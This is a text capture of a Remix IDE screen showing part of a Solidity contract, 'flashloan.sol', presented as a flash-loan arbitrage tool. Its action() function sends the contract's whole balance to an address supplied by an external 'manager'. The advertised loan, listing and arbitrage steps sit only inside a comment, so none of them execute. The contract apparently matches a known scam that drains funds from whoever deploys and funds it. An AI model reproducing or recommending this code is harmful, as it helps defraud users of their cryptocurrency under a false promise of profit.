 FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
flashloan.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
Home
flashloan.sol
2 tabs
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
59 manager.pancakePerformSwaps();
60
61 // Move remaining BNB from Contract to your account
62 manager.contractToWallet("BNB");
63
64 // Repay Flashloan
65 manager.repayLoan(loanAddress);
66 */
67 }
68 }
0
listen on network
Search with transaction hash or address
swarmgw
remix (run remix.help() for more info)